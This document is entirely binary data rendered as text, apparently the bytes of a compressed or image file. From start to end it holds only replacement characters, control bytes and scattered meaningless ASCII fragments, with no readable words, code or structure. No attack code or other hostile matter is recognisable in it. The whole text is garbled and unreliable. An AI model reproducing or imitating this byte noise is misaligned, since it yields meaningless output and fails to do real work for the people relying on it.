e�����x~��z�T���)�R|�:jđN�SOui?�"�i�>�`����� [�Z����+��VV��V#q�j"�KX�+0�\��eU8���V���%ґ�a�e�=�,f�M]-��m�dg�B�u���F�皛���W&�m�ɦ�q�iP�p�{g4v2t�}��8�~���n��G�w0{�'���Շ��H��:U�,�c��Q�:��U�ZE��lQ��/�J�`���͋4���.����V��[�ker� ��(�Y����eͧx�'Afo��Rt�=�ދ���KQ�np;Zi|+Dk��Mn�Y��eqk�;��rj�;7��&@9}� ԙHB���� L"�y`y��'�*a
s\�b��Ԅ��J�#<�Kq����(@�)ԕ�A������TM`���d���f'J�l��}�xK���3�!�-gxZ�b� ImYԻ^����,rO{��b��u�i�o3�1#kV����J���t3���Lkz���՜ ڭ�{� �淉T�p����E��YQd��"G�Iʡ�rH��`qM�"�;a
Aa6�
,*]5�U�rU�{�V0�2L��,9� -aV�\-"W���ѻ����4��W$*�J�vy=�XE:��t6�l
���ۦξ��%|�����'��u�/}9HCܐ����}�>����aIKZ�@y��M�}��Ȑ���i �'�
al���љH�>��'��ɑr�R'�O
9�)RU�*�j��Ƣ�ؽL-��!ʰ�:������Շܒ�QT�\��Tֳ�e�-Q�����=����3�U��N�m5�⻖�8�a5e�����.T�qn��BSq�ؿ;ҵ�b�A󊐃�Nyd�'X����L�HN2
2���8JKV2���H3;ғ���I1%TFZ���U�*�
P�:������Wt���.�e��1p;LauW��K1?4���*��}�[�x=brS���-t�)L隳�֭.v����r��9xs ��s���'z�9�������A�W���x:�}���<�SGu���)y�F5(I�Y�r��	'=Y)Oz����F�B���,���f�ڛ~��:�i�-�P�\��`�p�F,�H�pw���%C;F�2��C�Ϲ�|�se0L�j7�N��9�-`Hk��'���|�~�_���ֹ⑮x�kA��G�Po��[a	K؍ \,�-j(G>���$e/�I���%)E��E�RTYq�TT�:�6�;���@[k`��,C�`�%$a	1f�$�ʖ\�ʘ�$�G�Jg�0uN]��{]\7y	A�5����_�z��>��?e3{�U�D���i�o�Mo��e��W���F���3f>�W��r�~��7�����\y�HE湂>TF!�`J��r�Ԥ�B��,:�U�J����,1EU�bwS٢
�dI���	t���4u�oܺ	�ZU�VUSY�wZ�f)1�<L%��K�9�o^l%�Z�=O���]��Z�og��-���JfC׹�&�1���xMA�΂\�����?�u���oq>��{��q��s����&�ϒ����wO4�1��U����ı�T��	ܴ���x�'�i�g���u2L���m�b	���_�x���?�!N]�L���e��%�y����Ⱦ�������>�?o6����uN{�����6�� ����G���n{������;��,�'�ÅD#�D��/�`}G��v�e�w9�e
�74z�V�!��J,-ŽL�Ph�f\�(�WD�1���A��Z�@�	 L�츌�L�E:�͜����\���� �	[����1[�y��m�;Iە͓ҥ�YIZ���@���-��%!�Q��}�����"��9�����~ �����_b�[�)L���FU�L�!}T ��&���%����_�9��f�����L�R��� vA2���́t�1�����.ᘥ�!l��-���Tb-�L���m��")�b��)��6�"+n@*��*�B�^9�A:-[wM۴�Ӵ!�y	��	�A�#���U��e�}u���م_ۍ�_c�ہ�[�1J}�DGaR%a�aR'���](��g=Z�0�Ki���P��t�-)�`�e�i@$`�El�l�P`2-���N��Z��BnM1�<��C
�Br�m�@͝�6��G��G��*���d*����,� �H.r��Oym�>٤�K�=]@Q�\ٕ]%a�%���=�Q�
��NSZa��j�Ve���)�5��ܭ�6z��MV%�cʡ��%���RN���aj��Z>r�FA?R��I]&�����A�=b'`��c�"=��<����P�}Z(I��)����fn�*n ��h�"i�fȢ,��
��E�}/��x��	c��2�u,㜀~��_9c�e��Q�4���6��|���7�&ٟ�_�������;v�
D� Rd2y"�J^��#?��?��6�)D��H�I\Z�@���R�P�MdDzb[P$.��.��Hb�g�bgvf+�fi��i���q��u��Sy]N�ו���uԍP�P%A�(���}U!����ƙTr��ݨ�$N��X�]�������Y�����_v�%+�!%~�k�'�`Z^& ^⥉�Ԗ��)l�.�;���-� &C4��C:��ђ,�a���%�-�R��� Vf@z&�*hn�h
��n�-��@
�@A.H�+��'���ՀuY�vE�.��l�W0�1�jn&#o���	'`�ۜ�q��ne�6�6�߾��$�c�\u�%�ғBh��K�� �������=��^v�?�c���B��p��%C2䐦 ��L��Ē�E�f� ��T��V�Qf��"n�^�j��r&i
�h�넚�,>M�,��$��SY�N��{A_��F�P%RVlR��Q:%SnlTN�ReUj�U���i%�]#sz%�MX��t����ԡ��!+E�w&�w�%c"�]��]~i�������l��&�1����ATd��XYhZ��Q���(d�%�)�B�z��@���$۶m��뿺"BJj⢦B�."�=��F����&v��q�C �}��3�ٌ֙�'�&'�ޛ�nԂZ}$����uҬ�n����ʱR�r-=�#�J�?b�>��?���AD  �l��r+p�=�\�u�~�g� ����M=f�i�<�'|�_�k����h�-�n��.�hBjiAe����d<�f��׈
�f�����U��o�}]�Ũ���n!U��U�h�Jn#�h�iz#��˚�6)(�H�"��Zb��,�e���#�B H@�&�) BP�)$C$��%��k�"���9^�����
Y@��!��*�j���@�����01�C*G�dL������ئl��
�2^����..���j����r%�֪s�,��*�P'Zk���5�Yا�g�Ű=��g\��c\@
�5� ���p�)$�$�^֐���b��r��(�2� ��pl�p��j�HnC�V/h�r�^�������z���"-�`w!]Mr�ªoಯ����N��F��Za��/T^3�I�6��~�7c�ɲq�a�:g7B�di.Ǭ�ͬZF�v�a�� j�'-M��RƖ�FAL+�f��P��B܁  @o�]  -X�'��(or������ s�N��n� �B���-�2/��'� ��6�L#q�B�������S�Φ=�m�	c���1~���[�&�o��^���1�ʬ�G�F�s���sYZ��%�:�m���3x��2�r2\�=f\�&�6D������ ��0^"��G�)�}�M��^�2a�2�]�(g�>>`e��o�,��e1 ��4#�q���Pj�4�Ѥ�*,�0�3s^I�J�4�����S>���v�UV��]'��sL�LiS�:/)Z��Z�a��,Q"�����pJ�oi� ����\@2� 5P�� 5� )l�؞��" ^V�y��0��TE��G/e\^�Fm2�6��eoof+����. L/�3qK�tA;jJA�/1�.vj� �>m1�z��ʉ^����qSs�;nC.�\�N��bcs�*�s��Y�j"���a�)�����5 �� �n=B^?��[7�����Cz��� ��)DA�%b�f�>B�'�2tC=r�`�r��E���.k�J,˲�k�X��kof��d6L��fk�@�iN���/�쇢v��/�%c�83�B3���QRsms,6��zaH��H�/ ��oS59_�F�3���t����asO�Bw=Si��uwv+�?wxwnC
t�C�܁�����%{�)\�&�>���f\,�؉�9*v�շGǹH�A�n�[�.�9K���+��׮���i.<�L?qG��S�'`*�W�~�m���*u�3u7.GuH� ��H�� Wu�+Jg�Xn���W��Ƴ[�5���>�e�A+�.�Fk?�\' tA
������P�$b���xk�H���k'�'��=�r����Z� �'���rf�zֿ4�:�;���|�0��io2�2��s��ݸ6�^z�֯R!�߶�Ԩz�/��@ē_ �� �d��"��&7;�!sKp���얖<����z�&�@p~�7hB��
|(;;�/�A @��V[G��+�K\�u� /���2c�w�6*��� ����;��{�;x�7?�7.4L�@�h>ji����/��4�fqP�ш��2���+��S'I�_��!��×�1�[5��3��Dr��c#QBP�@���С�����bhF+6j�0a�QFN��e�*Sv��K�.Qf�T��K
Q �!����/Ԏ��"è��Q��\�S���hu��[�A��u�jרݨNM�RJ��L&�1�r� �{�n^@�6 ��w/��"D��Aq��S�ȓ?��$%���B�q�Y�&�Q�)]:ڟ �E��u4�Y̮}w�,v���������	�P\8��ˋ W���N|�.ܡp����x�ңw��}��շ�~��#з_��9#����ߠ�L���j�!����)�2L��(>RK�	��PØ4�"�dr���H@%�A�;����/��b�hJ)��Rk�+�V�
H��J���:�*�xĂ�SƘ�*��] ђ�\v�r�]�Ƙm6�%q�@�1�j�,�8�"!@�!�hb�����5�`k�6��m7�v��٬��QG?`��I-����4e.��D�:���(@8TY���\eO��d�UV�l�W�t�o?\��O� "!Lp�3zp#����$'�h%�6tjDe�G%MRH -T�E�1��Ф&����ǭԺj^�b�e�X��bI~����%�|j�&H&��Z�ʺ� �,��r���2,�ĶAs��ڄL�OD�S������L[9�A-�6�~���}N�F�c49�6m��T����J��:��k��N]�uV��k��@W���Z�
~[�D!����hA�|�Y	˨ď��j�%谋B�� ��5q"��F@���(NY�FQ����*Ÿ�* ^)���
$Ag�%(��&��"�Kb@O@j�b��3c
[x6��a�Oެ��9���?��O@[���C}�QHe�K����2- P�d������S�qZ��֣�Z��Uk�w�����������@ǂH��u�#I�.��j��Z1�	M���]@�� 2�@��k��)p���H.I�RV₂YH)�!4�gP%���<�/�tE,E���1
܅ayy]`"��h�#Lb�t���i2!f0c���i4*;����ּ捇���rs���8��{���� ��3��b��8D������ўFK֯=�rO��ÿ\��?P��6c�-Y��#4!��sX�P���i� �K@bޢ|���
`�&^����,7/�d�$��\@�xe�L����y�!´RĪ�������ݖv�;q$cf���&1&/NtB:�O=�Pңl`f��(�{��^B%��yO|�A�!җ>�
}���s1�����U�h���x2?���F���XY`*���4K��*ɴR��bK&"� ����14 
_���.�rD���~�̞Z������"M<�+��EW�QĲF%�ݨ!��Ű(�b�xX�Y�+��K_�@��$O�}L2��S7ә3�&�kD�@gC(9چf4��d������?��:T�>U�@:u�!��*_�j�O��xB:��Yͤ�њ�F@[��m�--[��6S�nr�@^�ʙ��)�I��� �Av���©��~��!(a�ܐI����M�WI/&�`�	�`�:�FX�X�Ѝ�I*��$��81��������8��ԝ��!�m�);��Y��LN�d�?�����i�.3�� ���>ԡ)�Ts
@��)@T�ڪZ�4�P���#)�8��\��W�,۰��(0�n��#xӏ�D��r�O�T�}�n��@�#� 4��
ؐ�S$C��������*+��
011��`:�C(�
�g���I��> ��kV+)p�,`ٽ�v�C�^ԉ�-m�L��"c �]&�uC>�<�fek\Mj�Ⱦ��v�#e��G���8�Z!U����vhс��&I��@풯�dIc{��}���կHIdޢ2YJ��Z���o�l.._� ��G��
4��~�I@ Na8DR�wVs�	L��Q��e���F*���p'M@ �}N-\�v6p��Nv�BKәH�[,Fx��Ȓ��4a�(�S@5��f�R���b�[�|����6��;}>�hxZ+M�X=��q�E�+�h�-�~�ʷy�ۮ�ݪ�2�&��t�ƃB]V��� � a (�"��1�;�Xh�U��E�!	ɘ3I
����
�\��u_C��q� (`sB��	�R�/O/��w_�eƘ�e�Mu�	Z{��F���c΢qY���9�G�N�⃣B��Ak��{�QS�ө�f?�k��-�r{u���[g������n��`r��A��$�`.@]��P`X�c�y�[�LZ�I�s�j����mJ�T�T�^������zj�8��$.N�B�:���	�6F��J��MFax�'d2L���N��f.�Z�ep.{���zŊС���oij }6����
�	�U�F�D���� z�ٞ��pa�o��,������ZJ�F�	&�̖�&&.'x�܎˨�.`������*���>bs��"��>b����mF�%+V��d��*�@,V�X�F6��L(`v mC��dB�J��:�ӐG�6�Nm�Jc�T6^�b��t����80K8�c�FK�I���r�R�/������
�G�������P�\*�̐��n��.�F�n���͖�+&�!��R@�M� � F @�@���Ks��*�BR���@Z�!'�it�J%`�@'*2\<bFQGP$O�Opp�$mg�)LZc#�@���$�G�N&Oh�ehϱ�Q�p�"�S�c�*
}��9���R�}$�
��P�Г��?��n!d���Y �&�B�ł~jD�.&�o.���N�((@	�L � �  �lo��
�%��$��� 1�@��I&�"_�(  �&�����%$ 6�)$��J�4EO�l<N0��8��X������O���F�'ef�f��t��|�Ri�*�i��h�~H�i��ị����W��������l����+���+��D�K�n�����-��D��p�T�n��� 	  �  �B$`���ҋrJ`#댽!1�R�
�@3�� ��t�A��@�IQvFR�DIr>�I�U�vV��H�K0&x�H���&s�r��|P�p.(�(��H1E=��(_l<
@�b}��
AJ�t�*7	k|?@I��I	J)�L����#($x�0��Z��b(�^�-�P�\�=Ed T`J�Q�����(Ѽ�ͽ������r�ks�����  "���a
�IN).�6O4G$�q�N�:lKr�%㋄g�>mK�3bO�jN���hf�8km8�:T�N�}ihЀk��N�h���*I:��Qj��J�n�CKYj ���B��nˏ���۠�,�oDܓN���H�T����A����/�M�� �`su�&p�@�@1� �!����B��&�3� S��*�>RTE�Q�$Y�dS2�%wL`u�l4+j�&���T�t�Gy��2(�HQ�9|���p�fو�/J��4�Lj��?�u�2m³\+bn��#��0�1=�L&��=�r���Ny�� .n�`�� ���13��ڋ�k+� � �V�r!����!a��I+.v3�eX"D=PDE�TO�DI2���-T�/Z��d�VC��
+4R7WC�v�'��f�����R�s�������F��'Ahk���
�/:�U*w�:�uk��k�3�H�;ŵ+�ﷸ]MB���C�&[�pDD��7R`]�@	an@	�@NA���
��+� 	�&�@�8�0	 ���@
�)��4�2��MOATIdEE?غB�dYt�$e���_5dp�jGm'yP�l��H,{�g�(��T� )�G AT�#I�蠒1	[��*��[�K��K�.L	k�M��Y���M�t��7&.@3�.x�������.��~2
hh����s��#
���V���� .�J�(��b�"SN���B$!͒KsM�47�v,Ftk�1d�2D�VkQ�ֈ�jf|u7pCvm��f�jYؔU���:�!:�ϐ��9�cZ�-٘�h��y���� �����\�%�\���M[�3ٱo�&��|���R@(�a`�(�AxsP�1�����ҫ�!�S�^���K��� ��K�.�
S�뿔���@L��>�D+zEG��@qک%����~�)���3fV�P�fi��xS�0�w�{�s�b�SV�*jh�XJ�ص�p�l��xz�8��j}K��N,�Z���d�Z�+�蔺r	'�,x�-(�>Yh��$ �Г�?�� �
� .Hob�2a: :���$����2Q/�R��д��*s$@�r98�1y�G�$7.��s�bF	c�a�>�2HfyKos'}TgJ�b98x�8�OS�C��9z�Uv��΃����ק_�j��:�7l���@�<�TY��۰�n֕o�o������җ�=�m��Ā~�/%J������������!K���� �A�A$ �' �  �ؽ��_�/�d ~� �!ڃ-ڢCx>U@�I2��Z�B|>�%'���]y2��tT�D'Y�7��}V��VVxyV�D�A A4��	���������%G`���z�,��ksZƮCVB)d"�ز=ŗ�4s�����(�(��T��o������� N�� \ �/@������ʯ�p1a�L*6S�B�����	�}%|�-�T#Z2�TO�q�p����M]&a�06MVÈ�Ȉo�6�h'W�Pz�*�\[����Q��Z�>� ~D���#�s 	�	I����1ٮ�ȵKCə������\��\ͳ������� ��\x�8�����.�g�(�V@/��
칽�T@��+Lb��ڀ3;���$.�!������`��	$\�`�+�A�/Z�O���P]��N��7�?�t_VN`��U7uo67yr�w��$��v��k���8�Xh�&��6}aTp۳����������Z�����k�u�\B)�|D�TD��&�a��\>s��Oa�W)�%�"oo�&�
&�������Ā@ba�?���{��`@W��E�,@A�I��$� sY�$C�$��y���� ���_3tG�FKuO;�q��t��{XyO�/k~����<���&���y�EJ��}��[l��K��o�����fBгn8��j�=���ݒ��E�F�Y��bC "J	%�L�`'	W��xȆ��جXa'��$I�4bfR�Ä�8ю"1�&`��l�3]���BpC�%w�ܹ�B��Z�-��AҥJU�C�E�E&QffC�\��e�G�A��t���lsq�VH�BP	��՟�z���-p4���F��bk3F��C�ɒ+[;Q@�͛( ��:������Ԁ�9���0��]z��ռ{� <x��/^|��̗/O$���Y�~�L"+��[�neE��WhX1�������%JM,�%`��EB�K��$�?�>���_<$�B!�� \��)�b��Ɉ1�A.E��B"B�B^L%q
I4ҡI#�tJx�"�
�L�M�t �t����ē;i��H6��L⠅
/@�C�U
"UE��$_��Yd�b�Yh���9��Fn��\v���^v��_���`$��, �B��jh�(�آ�i�p���:?`F�m�����堊��@jm�������[n�	+��͚�r�)]���z��u�xWzƾ'�"�M0_2��,���0-2hr�Tr��)@h��XD�LKb�(�-�I �x� s\�FE.�{�-P2I-������Q`b&��I5Dq�=�q�k(��P"E�QJe�Rs�B	
�rU�h�Z�U�h��Cp�%]�uW�{���`�-M(bLC�)n�YF�e���h��ƚ5�|]�^�]@ 넝in��ʶon����ʜrvK�.�ʑ.�`w(�����+ly�-~�{=.�|�:k_��Dm�v�=XH� �I���L$p����:�<�	>L,�I�P��$UԐa�4G=Pb��I T�p�(k�������@(r�K:YԔ$WɎc\0 w����d�8ؿ͘8������&7�i�r"ڝ��'>	�O�̠�D�E�Fm�cŘ�����A�*#6vj���ԨjS*L�mU���V# &�-n���ql��
8gz�u�frX� �w�s��kq�)C{V�8�D?�1��07��\�Z�J�,R��/��D
N�: �gQ���*�`�h D�4De!l�F1�Q�  A$
��D.�`a �� p
<(B%��]&h���b�� b�S�d%c�)!�1���`v1�]�23�@�hF&��)-k�\��m�G�`�4�@�0�9Lk� ���iJS���k��c���o��k�2U��֪V��m3��;�c�[=':����_�;�PbyΓ��qȊ�|�3���?���� ����H�
qQ������6B�H�&�V�=L ���N��%���@$9�+��y;EG�5��ݮ�� . �S`���'%p%��|Pz�p�@X�$�,� VY�L��Wʴ����R`���'!�ÀF�`ȴ?APP�Z�6��ImF��R�gH�L��T#̠[B�0S)<��R�B���3���)�Z᪇��N��+$&q�:���,�L��	���89^Ks)��x0F���D���� Q�F5�0F�����@@�0Tď:d!E!�����˩�=%#	X�]J�q�jD!B]�@,���siB(A1RP�����X�!�W��?�E.˒V�����%]�i4c&�|VX�uL�3�:�EPʨ8�c��8MENs���]';;���ȓ�v��qѷ��Sp�1��y&�絏kO���b.
�����u�	J�p+q��j�l� Ѕd\@�(bHN[&
���$s��wA 
<�ws�#���d��Q5�K�g����@���T,H@P���$Q��|`��Op`�m�`sP0Y���!���[8��Ω.uM^H(6u���9��C(@��������,~�d#k�NQ�Ti�ͨ2�6ǰ�©���C�����W�©��Ktb߃�(�� Ut��h�P9t��mM�H-���zۅ�F���O��Ӊ  ��(���4d�5ͳƋ]��ȑ
��0 L�!�h�
q�.�"���K����(h��0`v��^�X�`T�lV��)̖� ��s�]���*���ԦfT�B��x�\�׾�vG�l/'��i㷵3�Ǳ�t �3p�Tm?w��g�L��A�]�(c��[|�,X�e.���c�D:�%|A	=�c:z�K�� 0�BZ�� o�Z�ӗ6z)�$0�n����o!
�^wa����4m�'�akh P���QoC��0�-�N&�Ƞ��[����N�0���(D� �Q�i� J"0�`E���V��}���=5�Fm�*�f����7��tW+�5n�wE�ۡZ��d��DLE	�,W�P��o�p ^�=^6\c f�#X�	4� cׅ< �?-� ��<�2�g�qG^0�/qr'�^�+�	@.)pLiX���! �g2IA�*�|w V&c�t3c`[�td�tN�t;�&Ltquf4Ǥ4��Q�� ?`bYS$	�qf�lb�M_#c�d��FA	w��c�c�C�!?�7z�Z�cd�C,��8�,��F  ����[W�x<�ڒ(xQcpF�#iG@*0�5	� 
�dSO���R
�/ @/:H�F�;�B�h#b"l�{��.X@�� �,�T���b ip=�iD1�N���x`\�� `}ZataA�}Fa~D~��ux�k�(�qlIb����Ƒ�瑑�X)TY��Yo�6r'C�N848$�&��d�p��E�n�Z��nM[QDo�cx�oTV�]�o] �F����u�P\	��4pw`��z9X���p�;�#� p�Dz$!{�#�lp���!�(.�.g6 ��^8[ �2Z�TxUw��V�VH�3SK\QV�f�g�<#u6�Y�L��u��4�T����!�b�V���v����ȉ4�usw̑<�c|d~�w�AdF�OHf�"PK抏CiUD �wE���� :��e�wQ��Q�@p G\�z��g��*pH��yl�pH_r�3r��I�փ�"� �T����O5�i�X��� �Q� jk`QD���Z�bR2����t W�Ǉt�@y~��@yb7�)p`X���b�":�l��(~m�u0�!)��xY�m'���͑1�c@vO6i�Z��J�8�[	G�G�P��P��9�� ��:^��"\q*�Z �[y����z@a�"��vp_��!��/� K��$i�tP@ ��g&i�j`x�!bX%� 2 2k�|0}FG�����iu��}y�uq����
�`W�'�]���?�
�@lu�
�������ScY�I�&	w��Y��Y��=��2�B8���ʙ��HPQ$[�H���o\��bʋ(��(��p
.� O��\I�z*
�	_��7ea ��+��E����� 0��j�N�!�%��Er��%�M�:!C�9�8���)����*�au�7{�@oWYk)�4�A��56z����5�5��l@���&5"9m��������N:7,���0�w@�6����n��8���Fe�r�⁙:�c�H)Gi:�` ��R��� V��G`�&��C���K�&`��$a	�QHi�Gn��+�3#+�%0�� ��`E����^�$+JK�>����:n�t��u����ƙv�u��G��)���u��0b��������h�Vl�jm�ɤ�8w�Y7��7�YO�H��:D��D�b<x����19��x!�oeʮֹe	"�gF|�ۀ�cp ����yj�$
*PS�]��sS���"�sɄ�S!.��4[ �@�*i)\�ꩢ4%UBZ ڲ��|��y}5�� ڻkŐi�&����'���-�@�a�AX1j�r��2B?��A�)�9�p6Dz�h�%Y�Ȥ*��sc7�+��Y�5y��+��rjE�v�	�E51�U6� Q�7�s�؋p��~�e�@_��C�����Q1	���I0��]���W��t �0.���	��T̒!�6�^����0P"��6솓�>0�iKېVMW����:uA��E�����)���k�������ԋœ6��ڋ�5F�M:CtW7��=T��i�ߪn���꜏w�x����{-��x�1UXQE�F��]p�)
C(�D8��*/�<�
�̣<��� �2r{�� ��7 �
�J��OUE��Q0Rr��Æ�� j`��;L��� a��}%��Ik���עDd��LcC�Q�!v�hC�a�����Bۦ�-�m��y�wW��e��������8OV��P��������^4z�e� \`u��2��@Q���׈fp�"��f�20���hI�%GP�e������	ˠ�I�	#M��|W��iA�ˤ&��Y3e�t�]&Ǽ�P�R�����ܫ}�)�Q�	Ǻ" �}bI5��lS�? �	H��|��lΞ�N᫭�ȭz���S�p,���9�٥�J[q4���9��EZ�흄���<� Ӏ� �����\��׈H7�<-3/�xD	��^ɡlr0 �I#����(�����������$
VO9}Z�1{}
����h�&)@s1W�ԂQ���'ڴ~̫�=����N,]l�U���[|�_��b�B.T�_}�;FZ���f��D�֫8����v�!8eu�לy�|�`6� @.<P	�0Z�hP�}�=^�wS- "Q#�������"3r@��.���t�.��",i���ė�(pi�=�c����7&�5��u�۳���k@GM��m��RÊ��*l�}��\�T���ɖ> �rN�ݽ��m��x7�g����f���;P����\[�m�����Ҳ��]Q]�N. $�D�J� O��	��j�2����@��� ��%�����&w
�pHI���Q0��i5�Ҫ��}�Q0�������3~}d�ۼ�K��V�4o��E��G�WU5� ֬
6�����ܲ1�������P��l�2�c���d��[��Ѐ^+Oa{�7y�D�n�Ǔi���Be��,����U�xr�z���.��=��0\p D��w ���ki����ʰ�>��.�
+pَ��������f�P�H������ʠ$]����pB���Z����m��LG�9�V���{hu�VL��R�{�����16YN�
Y$6��ݿ��hcܛ�q��ā�7wG�l��#8؁��ZV��<	���^�x��t}����NQ �)���
�@X���9.D����%DY �Q#%'q8�Ȋ�+&Lp��Մ��xɀIl&If'��(X\���� �.Q&`�K�X�"��EBTX�B�2F�@k��&�1�ʒݰ-� ����S�Ou?I��Í^�B�i"�`T��6��h��WG$8pfT��K��'
���
\�J� w"ug�>�s�:6lװ!�U�gph.�9��3�ԫyw.0��h���v]�t�ի��]{�
#F��k.9��:
}��D�ڃ�h��$I���rB������ ����.�"��.0p�dp�KЇf�%/I� �R@ D�8��T8B�����2�(�Ă8XD�3J��V8�ch��+���6ljD'�����f�B�..���������󨩨��(��b�� ��M7�� N87��ε�q˭�����Or�3!%TC�v��x���D�L�C�H�3k�9�2X+�h>��TSKEU6�T}ͳ0�!�N+�!��k.W�\���^�v;a���#�c�[\@a/ZhAe>����$����?�$�@4��d��.�a�J��(4H��
����šW�d�*���̠�ڰ�W4X���4���$�la$�`�$�Љ'Lx����(c�����1����d����1�ls��k�r��-��k.��"����Q�[�0�[�1p(��2U�4�f=��LC;T�J���UaK�k_2�����(��V�n[�n�}��	�`�n����;��3��hݣ�=+D���l�3�? 	0 �M��tD��.$��  ��?��BB$�D"��B�'z���M il���\I�>+�9�+i��0`�"����䑣�C���|�')�jꨦt��2�8*�9����_c@v���6�;�)G{K��f�4�P�:T`���5*���5��`*9�qj&U[@T�9U
S�Bٔj5xUe~P�@(`V��!bu��܊p?�ℕ":�X�B�����i-Z֪OI�mi�[')J����q�ˋ���%إw�.^]H�)R@;�!` �Cz�"A `��	�G�"|�,��.Ge��>pI&��$�!M��
0LL�]ȇ>29���J4�Ҕ�Q�1!Ed�����?
tE	�[��v6���%��K������i|�K03�D�jYkL��ה& h�*,�pX�l,� 6�I�m҆U'8�g(��`���Č�:8�	�����U�"v�X�+�����G$��\��s��my�s�D�.0TA�J��\'�Nv	�D��u�B��h@H�D�  
Q����"M���"�a�Q������@���d &&�,�#�C/�T���P����"�����\ ^y�ps   X@["M.~�K�6(�j�������*mweAr*#�ƚ~U��l�NpԐk9DlbE�+���T=���Y�e,��O�L����zE,�$
="���5r��\2�ۅ�Y�CIH;Z	-����AGӘ�BT⣀x��(т庴���\#n� �2�&���&921h2����0 �r�&3�UH�ԧ�I��J�`��6�o�?��[̚4���M苡�(�!���A0^Ӷ�tT�&������Ml�T!]�@v�ԧ �w�ر�� K��)�q���x�d1Z���H0�(�$
%яi��1�t�E]��ձ���
#ABt�1p��h���d,����\
��0�r���%����2&�����HBB`�=�~�"�	H B	��R�[2P"�G�T}���ta��_���?�	�$�q���R�
[�Vb.�s�+�|M�| �2,�5K5*��3��!b�*�5��4����"P�(xO��W��.��m#���:�f5��&ZA> ���8�J�G�����E��y�t+����� 'M�G��e:�	ը
F�K�1��[�Z:	�h�fxIK36	%�9b|��"V r;H�u@@��Ģ�.��h���P)�PIeO� ���g���WCM���7�J��/���Ә�y����/�
��D���h3��Q�!�Y��H�7��G�����$;I��]�jő��}��'=��|����E�B&r���P���t�^h�8���u�)��*q�7
c8�
�nĂ aN��pe$�f8��f��aF	[�hҽ=C�ϿW&�0�{'�@�x�����iK2�{�p� B�����<�iP݀F;����@U���4�����$3��:$��kпף�0f��`�k�I����+ը6�;@k�;l����Y\�'rc�E�,+@��Z�����y3��"�,Q��
�12A3��{)�(-�SX*1�	8�=�9�8�S0�Hx�6�=�b.�S.���C<k��=�Q�H
�H�.����K
������k�)��n��T2	��4��7:��?S[ @q � �"030�`����N)p�&�hnr���H@`�����a�Q�`�����{' J��s1�9���'��;ñ�!�l�14�o|S���B-<4�j��	���ɼ�k ��21� ��(P�}0��  �S�#���=3�"٩$h�G�������)�(p�-D91�B��9FS4��Z��:�2A�,˾��4�ᴱ�\(���௥�C>4�Ci!����HI0�;q��Zٺ],_+��P�@���!H��қ"�ND��Q�x�m�I�Po�1�Åqc"j�&��(j�����v�x+���"]��$3#
a�]|��CM���" �+A�S҇�8�	�)�AEH:P"�$��˽&�(,��=S�pJ� (�Ȓ��/܃=膖�9��
3$=�XC3��SpÀܴ��5���A�R?���xHC�HF��İH�$�8��9��ۦl��m��OT[;s�M���@��|�V�D\����ɻ��k�c���@��1X���o9�Z$�3�,q(^��^��'{�x�(A �a�
/M8��A�A @  ` 6����3pK��3�&L��F�	/��=K��� �
�(�X�g��/$���T���(EH�Lӂ���>�" ��C�̅ά��
�=M���W{5��:;!��5J���?Q�H���S�N�;����$@P���D1��;�,o��	d���'���"�!ӥ�7<sI2��v�ת�{Q�H7�A����<]�#�)6���4�'6�=�S�"�88��uԎa�QG��3J�vԄH���CCzt*fl�R,��5 �7Դ�TQ�!+��̳bH��C�B�
Z?Ԥ�������[D	+�H��h�P6�D���NtI��ERl��	�
�@	�I���<�I71%-[���z;%c2�
2Fx�{��;�A��A�J��+�#?͞��O��	�Z�x�"���"` e�)�])tP>SǑ��Ԅ�؃X��X��)A
���0�}<�4����ʾ��4:��5�e�����@��=�l������m�x����Ub�*�6�8��-[	�6�Z��g�;��*=�l�I������i����̙�)*J,��JJ��Nz{�$÷ڢ9��
�Њ;P�H �������� x�mP��F}�F��T�5c�E�8��\�K'�B��$E� �� ��g��X����y�Ȝ�m�>8���+:a��2��d �-?�I��:dD_=ׄ^�k���&p���t8����*��D��u�;hm��\��l@�H��Ч�x�|Ep�N1-(��Ε�7�4�#t��_�+Q�鈎��%��9��W���Ѕ3���a.��\E��I������Q1���( h�n�-�P�һ�� չE�-���������� P��Q��r���ȉZX�h�嵎<��|ZS�!�`#���6 6U��p���Zx������ �Ip�R�07��V(�" Ӗq-�,RS�m�R2_t�عM�#��NX����s`3p`���0X�G�3D�`#T3P6������ʉ���Sh��Kԭ�{�Px����=P/eƘ�2I뻾H��Yb��^#��%	b�'.0���*N���Q�!UDٌ���08�j2���J�?(��YcQT1�|1��lmNm���uE�WS �+����\�Nڊ�n(z�ٹ�10�8��hAx����+�W����������$��5k�C e���P�����V<��$�i)�	�E�.x�X��
�k9�-Y�Ĺ�M��]�;���]�R�꩖�!f�Q0�F�5^A�!�j!pb����j�Q��^�H�8gBI���j�: 1��ė[*e�|c<{N[\�@s���Ҝ)��喹���T�#�"��NC�� �����==���3#9�yK�����K=�d�STH�P��CМa��	W�Iz��&L�	�ҫ�P�e^V�(H� f�>�AQ!>�;<�$��]�&.�����ūl�M�fDF��P 406L!�b�Y�� �$_�V6vR$"���|Nn�N���U7>�!â� d��+��tU��v�B�.���h��h�~8o4틳���Im��F �v�R>B�=�k�a�*�$8�����0��n�AN
���gpᛃ�e�(@ @P�Ł���]��]��]ȅ�ٛ����#V�$n����>(&ZG9�r�j&�_�Unb�9?��MA�j"���C�Z�0V�oksc�~@�b�m��i!l��������n9Y2U(�<Srq�!�����m��"����Uu��~����X���H83�h��=�!i��)�FTg��(�%��U��d��X0�P�Нރg���-�3�%�)������-��5��s���MM�H��Z[�y�:m޺���|w!�,RN|Rg���kǚVx6E8�'�~V�����p5����,W2m($+dر��p���rpd��h�!m�F�� hyp��N�E�3�z)������X.ZX6�d<P�=;��N%A���iJ�
���}aZ>�=x
^>	�LɄr���(��w-υ�� ��� �� �c��]�2?^�$kWZ�=k+&R���-���'=���s��c������k�g|�~�}z�jit0�߸��lJ��ͿAA�����; ͶQ�WG�F���6Նu��[�7���u�Qm��Bu	��l�(PP���d���?�W<��SHEH��i�n�L��j�j�h�
l��H�����r�YW�!΅.G��U��|{�f5���@D�x��7�s�8q��@p? d�К��:��p���,b����	p;�$X�`A�O�,�Ҡʖ^sL�#n
�5"�\���J(���=je�++���u��	Q&L�r5��(@.DI��K]$�M��X�2��u�>g�q9b�'��(��D� afЕ��P�4x/��,$�ܢ�$84j�sȒ�P✄ �N)�;��$���N�;v�`�� FB	,��<�*ӳLݰHpau�X0%ˎ`�-8p������r�t�|�\?��G� 5��T�S�����uQ��(�
